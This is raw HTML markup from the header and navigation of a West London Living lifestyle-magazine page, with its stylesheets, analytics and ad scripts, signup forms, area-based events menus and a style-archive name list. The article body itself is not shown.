var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Fplanning-an-indulgent-birthday-for-your-partner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Fplanning-an-indulgent-birthday-for-your-partner%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="shopping-news-template-default single single-shopping-news postid-234958">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.exerceotraining.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-32514" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2015/11/exerceo-EMST.png" alt="exerceo EMST" width="728" height="90" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST.png 728w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-300x37.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-620x77.png 620w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Style Archive</h2>
<form role="search" method="get" name="searchform" id="search-wl-life" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" />
    
    <select name='page_id' id='page_id'>
	<option value="">-- Name --</option>
	<option class="level-0" value="3513">282 Portobello Road</option>
	<option class="level-0" value="97088">Alana Murin</option>
	<option class="level-0" value="34603">Alix Bonessi</option>
	<option class="level-0" value="3499">Amanda Wakeley</option>
	<option class="level-0" value="3519">Ananya</option>
	<option class="level-0" value="29579">Annalisa Maria Millinery</option>
	<option class="level-0" value="3447">Annoushka </option>
	<option class="level-0" value="39379">Ashley Pearce</option>
	<option class="level-0" value="3411">Belleville Boutique (now closed)</option>
	<option class="level-0" value="30116">Ben Staerck, Handbag Clinic</option>
	<option class="level-0" value="109605">Beverley Calvert, one half of the design duo behind Homebody</option>
	<option class="level-0" value="212208">Billie Jacobina and Josiah Carter</option>
	<option class="level-0" value="3381">Bliss Fields</option>
	<option class="level-0" value="3697">Bower of Bliss</option>
	<option class="level-0" value="33844">Brett Tyne of Wilbur &amp; Gussie</option>
	<option class="level-0" value="26569">Catherine Milner</option>
	<option class="level-0" value="57942">CC Clarke</option>
	<option class="level-0" value="3140">Chic &amp; Seek</option>
	<option class="level-0" value="25889">Christina Rapsomanikis</option>
	<option class="level-0" value="22990">Christina Strutt</option>
	<option class="level-0" value="9800">Circa Vintage Brides</option>
	<option class="level-0" value="3463">Claudia Sebire</option>
	<option class="level-0" value="3687">Cocomaya</option>
	<option class="level-0" value="3365">Costume Boutique</option>
	<option class="level-0" value="3395">D&amp;Me and One Vintage</option>
	<option class="level-0" value="91361">Daniel the Gardener</option>
	<option class="level-0" value="90009">Danny Shahid, the luxury watch expert behind Diamond Watches London</option>
	<option class="level-0" value="23510">Darshana Shilpi Rouget</option>
	<option class="level-0" value="101151">Deborah Fleming, founder of Pistol Panties</option>
	<option class="level-0" value="3524">DiGuardo</option>
	<option class="level-0" value="6329">Dote</option>
	<option class="level-0" value="3528">E.K.A</option>
	<option class="level-0" value="205747">Emma Wallace</option>
	<option class="level-0" value="3831">Eric Bompard </option>
	<option class="level-0" value="3701">Exchange</option>
	<option class="level-0" value="21920">Fleur b.</option>
	<option class="level-0" value="252684">Florence Spurling</option>
	<option class="level-0" value="234384">Founders of Last Yarn, Deborah Lyons and Piarvé Wetshi</option>
